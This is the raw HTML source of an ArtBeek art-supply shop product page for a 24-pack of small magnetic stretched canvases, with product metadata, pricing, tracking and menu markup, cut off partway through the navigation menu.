

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artbeek.com/aureuo-mini-magnetic-stretched-canvas-2-5x2-5-inch-24-pack-small-square-stretched-canvas-christmas-holiday-set-for-kids-ideal-for-painting.html
body_size: 27079
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
	var BASE_URL = WEB_URL = 'https://artbeek.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
<meta name="description" content="Shop ArtBeek for AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting. High-quality supplies created with artists in mind. Get fast, free shipping."/>
<meta name="keywords" content="Art Marker Pen OilPastel Paper"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting | ArtBeek</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Afterpay_Afterpay/css/afterpay-express-checkout.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/margin-padding.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/color.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Magento_Swatches/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_ExtraGallery/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_GDPR/css/gdpr.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Lookbook/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mmegamenu/css/megamenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Promobanners/css/promobanners.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/pe-icon-7-stroke.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/responsive.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme-icons.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_InstantSearch/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Brand/css/mgs_brand.min.css" />
<script  type="text/javascript"  src="https://cdn.artbeek.com/static/version176179356/_cache/merged/ea1dea07c810de669e88e7b49808c4a9.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://cdn.artbeek.com/media/favicon/stores/1/yjtp.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cdn.artbeek.com/media/favicon/stores/1/yjtp.png" />
<meta name="google-site-verification" content="NYbcAGyGkUiqQY4JxyKNQaWFnAYc3fpTer81T3II6FU" /><!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch \/ 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting",
    "description": "MAGNET STRETCHED PAINTING CANVAS - With soft magnet on the back, simple mini canvas could be cute decorations, stationery items, and unique artworks. Paint your ideas on mini canvas and stick them on the refrigerator, whiteboard, or school lockers.     100 % COTTON CANVAS - Made from long-staple cotton with natural texture, higher tinting strength, and excellent touching sense. The cotton surface of the painting canvas doesn\u2019t shrink and is stable in every dimension. The cotton canvas holds paints well and keeps the paints with their natural tones and glossiness.     HIGH-QUALITY - Made from natural cotton with medium texture, these 100% cotton stretched canvas for painting process higher tinting strength, and excellent touching sense. Hold paints well and keep paints with their natural tones and glossiness. Smooth, firm and flat paper boards will not curl up after painting.     SMART DESIGN - Each canvas panel is individually vacuum packed. Lightweight, smart and easy to store and carry. Can be used to create festival or party ornaments, centerpieces, kids crafting, miniatures, theme paintings, table place cards, hobby projects, and other decorative paintings. The canvas boards kit also makes a good gift for kids, families and art lover friends.     CERTIFICATES & SPECIFICATIONS - Confirm to AP and CE standards, this canvas set is safe to kids and adults. Canvas Size - 2.5x2.5 Inch, Pack - 24. Perfect painting canvas for artists, students, beginners & kids",
    "sku": "X097B97WV6",
    "url": "https:\/\/artbeek.com\/aureuo-mini-magnetic-stretched-canvas-2-5x2-5-inch-24-pack-small-square-stretched-canvas-christmas-holiday-set-for-kids-ideal-for-painting.html",
    "image": "https:\/\/artbeek.com\/pub\/media\/catalog\/product\/5\/1\/511KRAPFaHL._AC__1.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "USD",
        "price": 26.99,
        "itemOffered": 986,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/artbeek.com\/aureuo-mini-magnetic-stretched-canvas-2-5x2-5-inch-24-pack-small-square-stretched-canvas-christmas-holiday-set-for-kids-ideal-for-painting.html",
        "priceValidUntil": "2026-01-23 09:10:02"
    },
    "gtin8": [
        "2",
        "12",
        "13"
    ],
    "brand": {
        "@type": "Thing",
        "name": "ArtBeek"
    },
    "review": [
        {
            "@type": "Review",
            "author": "Ann P"
        },
        {
            "@type": "Review",
            "author": "Katlee"
        },
        {
            "@type": "Review",
            "author": "Erica Birch"
        },
        {
            "@type": "Review",
            "author": "crowgirl follower"
        },
        {
            "@type": "Review",
            "author": "N.J. Weiner"
        },
        {
            "@type": "Review",
            "author": "Kay"
        },
        {
            "@type": "Review",
            "author": "Cheryl Sinisi"
        },
        {
            "@type": "Review",
            "author": "Chris Eddy"
        },
        {
            "@type": "Review",
            "author": "R"
        },
        {
            "@type": "Review",
            "author": "Jill J."
        },
        {
            "@type": "Review",
            "author": "N.J. Weiner"
        },
        {
            "@type": "Review",
            "author": "Kay"
        },
        {
            "@type": "Review",
            "author": "Cheryl Sinisi"
        },
        {
            "@type": "Review",
            "author": "Chris Eddy"
        },
        {
            "@type": "Review",
            "author": "R"
        },
        {
            "@type": "Review",
            "author": "Jill J."
        },
        {
            "@type": "Review",
            "author": "Ann P"
        },
        {
            "@type": "Review",
            "author": "Katlee"
        },
        {
            "@type": "Review",
            "author": "Erica Birch"
        },
        {
            "@type": "Review",
            "author": "crowgirl follower"
        }
    ],
    "aggregateRating": {
        "@type": "AggregateRating",
        "bestRating": 100,
        "worstRating": 0,
        "ratingValue": "96",
        "reviewCount": "20"
    }
}</script>        
<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-NP9SGJ3",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"1099","sku":"X097B97WV6","parent_sku":"X097B97WV6","product_type":"simple","name":"AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch \/ 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting","price":26.99,"attribute_set_id":"4","path":"AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch \/ 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting","category":"Products","image_url":"https:\/\/cdn.artbeek.com\/media\/catalog\/product\/5\/1\/511KRAPFaHL._AC__1.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>


<meta property="og:type" content="og:product" />
<meta property="og:title" content="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting" />
<meta property="og:image" content="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/5/1/511KRAPFaHL._AC__1.jpg" />
<meta property="og:description" content="&lt;ul class=&quot;a-unordered-list a-vertical a-spacing-mini&quot;&gt; &lt;li&gt; &lt;span class=&quot;a-list-item&quot;&gt; MAGNET STRETCHED PAINTING CANVAS - With soft magnet on the back, simple mini canvas could be cute decorations, stationery items, and unique artworks. Paint your ideas on mini canvas and stick them on the refrigerator, whiteboard, or school lockers. &lt;/span&gt; &lt;/li&gt; &lt;li&gt; &lt;span class=&quot;a-list-item&quot;&gt; 100 % COTTON CANVAS - Made from long-staple cotton with natural texture, higher tinting strength, and excellent touching sense. The cotton surface of the painting canvas doesn’t shrink and is stable in every dimension. The cotton canvas holds paints well and keeps the paints with their natural tones and glossiness. &lt;/span&gt; &lt;/li&gt; &lt;li&gt; &lt;span class=&quot;a-list-item&quot;&gt; HIGH-QUALITY - Made from natural cotton with medium texture, these 100% cotton stretched canvas for painting process higher tinting strength, and excellent touching sense. Hold paints well and keep paints with their natural tones and glossiness. Smooth, firm and flat paper boards will not curl up after painting. &lt;/span&gt; &lt;/li&gt; &lt;li&gt; &lt;span class=&quot;a-list-item&quot;&gt; SMART DESIGN - Each canvas panel is individually vacuum packed. Lightweight, smart and easy to store and carry. Can be used to create festival or party ornaments, centerpieces, kids crafting, miniatures, theme paintings, table place cards, hobby projects, and other decorative paintings. The canvas boards kit also makes a good gift for kids, families and art lover friends. &lt;/span&gt; &lt;/li&gt; &lt;li&gt; &lt;span class=&quot;a-list-item&quot;&gt; CERTIFICATES &amp; SPECIFICATIONS - Confirm to AP and CE standards, this canvas set is safe to kids and adults. Canvas Size - 2.5x2.5 Inch, Pack - 24. Perfect painting canvas for artists, students, beginners &amp; kids &lt;/span&gt; &lt;/li&gt; &lt;/ul&gt;" />
<meta property="og:url" content="https://artbeek.com/aureuo-mini-magnetic-stretched-canvas-2-5x2-5-inch-24-pack-small-square-stretched-canvas-christmas-holiday-set-for-kids-ideal-for-painting.html" />
    <meta property="product:price:amount" content="26.99"/>
<meta property="product:price:currency"
      content="USD"/>

		
        		
		<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/media/mgs/css/1/custom_config.css" /> 
		
				
    </head>
    <body data-ratio="ratio-1" data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/images/loader-2.gif"}}' class="use-header1 ratio-1 lazy-load-img dropdown-cart-type catalog-product-view product-aureuo-mini-magnetic-stretched-canvas-2-5x2-5-inch-24-pack-small-square-stretched-canvas-christmas-holiday-set-for-kids-ideal-for-painting page-layout-1column wide">

				
					
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NP9SGJ3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->





<script>
    window.guestWishlist = {
        addUrl:'https://artbeek.com/guestwishlist/index/add/',
        isActive: false,
        currentUrl: 'https://artbeek.com/aureuo-mini-magnetic-stretched-canvas-2-5x2-5-inch-24-pack-small-square-stretched-canvas-christmas-holiday-set-for-kids-ideal-for-painting.html'// use for add to cart form wishlist sidebar
    };
</script>

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".artbeek.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>true</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://artbeek.com/';
</script>
<main class="page-wrapper"><header class="header header1">

	<div class="mobile-navigation">
	    <ul class="nav nav-tabs mobile-navigation--tabs">
	        <li class="nav-item item-megameu"><a class="nav-link active" data-toggle="tab" href="#mobile_navigation_menu">Menu</a></li>
	        <li class="nav-item item-my-account"><a class="nav-link" data-toggle="tab" href="#mobile_navigation_account">Account</a></li>
	        	    </ul>
	    <div class="tab-content">
	        <div id="mobile_navigation_menu" class="tab-pane fade show active"></div>
	        <div id="mobile_navigation_account" class="tab-pane fade"><ul class="top-links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://artbeek.com/customer/account/" id="idja56ugeT" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://artbeek.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://artbeek.com/customer/account/create/" id="idV20wgXeS" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://artbeek.com/customer/account/login/referer/[base64]%2C%2C/"        >Sign In</a>
</li>
</ul></div>
	        	    </div>
	</div>
    	    <div class="top-header-content">
		<div class="top-header-left">
									<div class="custom-text"><div class="_2Bf_YoZCrw">
Free & Fast Shipping
</div></div>
		</div>
		<div class="top-header-right clear-after">
			<div class="my-account-link">
				<div class="actions toggle-toplinks">
					<a class="toogle-action" href="javascript:void(0);">My Account</a>
				</div>
				<div class="toplinks-content transition-all-300"><ul class="top-links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://artbeek.com/customer/account/" id="idja56ugeT" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://artbeek.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://artbeek.com/customer/account/create/" id="idV20wgXeS" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://artbeek.com/customer/account/login/referer/[base64]%2C%2C/"        >Sign In</a>
</li>
</ul></div>
			</div>
						<ul class="header-socials"> <li><a href="https://twitter.com/artbeek" target="_blank"><i class="ti-twitter"></i></a></li> <li><a href="https://www.facebook.com/artbeek.fans" target="_blank"> <i class="ti-facebook"></i></a></li> <li><a href="https://www.instagram.com/artbeekcom/" target="_blank"><i class="ti-instagram"></i></a></li><li><a href="https://www.pinterest.com/artbeek" target="_blank"><i class="ti-pinterest"></i></a></li><li><a href="https://www.linkedin.com/company/artbeek" target="_blank"><i class="ti-linkedin"></i></a></li></ul>		</div>
    </div>
    <div class="middle-header-content">
        <div class="container-fluid">
            <div class="middle-header-wrapper">
                
<a class="logo align-items-center" href="https://artbeek.com/" title="ArtBeek">
		<img class="" src="https://cdn.artbeek.com/media/logo/stores/1/png.png"
            alt=""
            width="136"            height="38"            data-src="https://cdn.artbeek.com/media/logo/stores/1/png.png"
            data-width="136"            data-height="38"        />
		<!--Sticky Logo -->
						
</a>
				<div class="nav-megamenu mgs-menu">
					

	<nav class="navigation" role="navigation">
        <ul id="mainMenu" class="nav nav-main nav-main-menu">
																						<li class="  category-menu level0 mmegamenu-3 dropdown">
							<a href="https://artbeek.com/drawing-illustration.html" class="level0 dropdown-toggle"><span data-hover="Drawing">Drawing</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul><li class="level1 mmegamenu-9 dropdown-submenu">
<a href="https://artbeek.com/drawing-illustration/markers.html" onclick="toggleMenu(this)">
Markers
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-9-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span>
<ul id="mobile-menu-cat-9-1"
 class="dropdown-menu"
>
<li class="level2 mmegamenu-10">
<a href="https://artbeek.com/drawing-illustration/markers/alcohol-based-markers.html">
Alcohol Markers
</a>
</li><li class="level2 mmegamenu-56">
<a href="https://artbeek.com/drawing-illustration/markers/water-markers.html">
Water Markers
</a>
</li><li class="level2 mmegamenu-11">
<a href="https://artbeek.com/drawing-illustration/markers/chalk-markers.html">
Chalk Markers
</a>
</li><li class="level2 mmegamenu-54">
<a href="https://artbeek.com/drawing-illustration/markers/acrylic-markers.html">
Acrylic Markers
</a>
</li><li class="level2 mmegamenu-58">
<a href="https://artbeek.com/drawing-illustration/markers/dry-erase-markers.html">
Dry Erase Markers
</a>
</li><li class="level2 mmegamenu-59">
<a href="https://artbeek.com/drawing-illustration/markers/highlighters.html">
Highlighters
</a>
</li>
</ul>
</li><li class="level1 mmegamenu-14 dropdown-submenu">
<a href="https://artbeek.com/drawing-illustration/brushes-tools.html" onclick="toggleMenu(this)">
Brushes & Tools
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-14-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span>
<ul id="mobile-menu-cat-14-1"
 class="dropdown-menu"
>
<li class="level2 mmegamenu-15">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/paint-brushes.html">
Paint Brushes
</a>
</li><li class="level2 mmegamenu-39">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/brush-cleaners.html">
Brush Cleaners
</a>
</li><li class="level2 mmegamenu-40">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/palettes-knives.html">
Palettes & Knives
</a>
</li>
</ul>
</li><li class="level1 mmegamenu-29">
<a href="https://artbeek.com/drawing-illustration/drawing-pencils.html">
Drawing Pencils
</a>
</li><li class="level1 mmegamenu-30">
<a href="https://artbeek.com/drawing-illustration/pens.html">
Pens
</a>
</li><li class="level1 mmegamenu-31">
<a href="https://artbeek.com/drawing-illustration/pastels.html">
Pastels
</a>
</li><li class="level1 mmegamenu-51">
<a href="https://artbeek.com/drawing-illustration/chalk.html">
Chalk
</a>
</li><li class="level1 mmegamenu-52">
<a href="https://artbeek.com/drawing-illustration/crayons.html">
Crayons
</a>
</li><li class="level1 mmegamenu-53">
<a href="https://artbeek.com/drawing-illustration/erasers.html">
Erasers
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-18 dropdown">
							<a href="https://artbeek.com/paint-mediums.html" class="level0 dropdown-toggle"><span data-hover="Paint">Paint</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><ul><li class="level1 mmegamenu-34">
<a href="https://artbeek.com/paint-mediums/acrylic-paint.html">
Acrylic Paint
</a>
</li><li class="level1 mmegamenu-35">
<a href="https://artbeek.com/paint-mediums/oil-paint.html">
Oil Paint
</a>
</li><li class="level1 mmegamenu-36">
<a href="https://artbeek.com/paint-mediums/watercolor-paint.html">
Watercolor Paint
</a>
</li><li class="level1 mmegamenu-37">
<a href="https://artbeek.com/paint-mediums/gouache.html">
Gouache
</a>
</li><li class="level1 mmegamenu-38">
<a href="https://artbeek.com/paint-mediums/tempera-paint.html">
Tempera Paint
</a>
</li><li class="level1 mmegamenu-60">
<a href="https://artbeek.com/paint-mediums/paint-by-numbers.html">
Paint By Numbers
</a>
</li><li class="level1 mmegamenu-61">
<a href="https://artbeek.com/paint-mediums/fabric-paint.html">
Fabric Paint
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-12 dropdown">
							<a href="https://artbeek.com/canvas-surfaces.html" class="level0 dropdown-toggle"><span data-hover="Canvas">Canvas</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li><ul><li class="level1 mmegamenu-13">
<a href="https://artbeek.com/canvas-surfaces/canvas-panels.html">
Canvas Panels
</a>
</li><li class="level1 mmegamenu-32">
<a href="https://artbeek.com/canvas-surfaces/canvas-rolls.html">
Canvas Rolls
</a>
</li><li class="level1 mmegamenu-33">
<a href="https://artbeek.com/canvas-surfaces/hardboard.html">
HardBoard
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-27 dropdown">
							<a href="https://artbeek.com/paper-boards.html" class="level0 dropdown-toggle"><span data-hover="Papers">Papers</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li><ul><li class="level1 mmegamenu-28">
<a href="https://artbeek.com/paper-boards/sketchbooks.html">
Sketchbooks
</a>
</li><li class="level1 mmegamenu-26">
<a href="https://artbeek.com/paper-boards/watercolor-paper.html">
Watercolor Paper
</a>
</li><li class="level1 mmegamenu-55">
<a href="https://artbeek.com/paper-boards/marker-paper.html">
Marker Paper
</a>
</li></ul></li></ul>						</li>
